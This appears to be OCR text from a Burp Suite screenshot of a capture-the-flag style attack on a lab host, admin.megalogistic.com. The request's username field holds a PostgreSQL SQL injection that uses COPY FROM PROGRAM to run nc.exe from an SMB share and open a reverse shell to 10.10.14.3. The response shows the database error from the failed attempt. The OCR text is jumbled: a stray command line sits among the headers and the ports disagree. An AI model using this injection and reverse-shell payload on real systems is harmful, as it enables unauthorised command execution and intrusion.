 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=7252062ca67783765bef3d20ff42deaa
4 Content-Length: 106
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
\\10.10.14.3\smbFolder/nc.exe -e 10.10.14.3 44445
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://admin.megalogistic.com
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://admin.megalogistic.com/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 username=';COPY+cmd_exec+from+PROGRAM+'\\10.10.14.3\smbFolder/nc.exe+-e+10.10.14.3+4445';--+-&password=%27
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Oct 2024 04:11:04 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1280
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <br />
14 <b>
Warning
</b>
: pg_query(): Query failed: ERROR:
program
&quot;\\10.10.14.3\smbFolder/nc.exe -e
10.10.14.3 4445&quot; failed
15 DETAIL: command not found in <b>
/var/www/admin/index.php
</b>
on line <b>
10
</b>
Search...
0 matches
Inspector
Done
1,608 bytes | 351 millis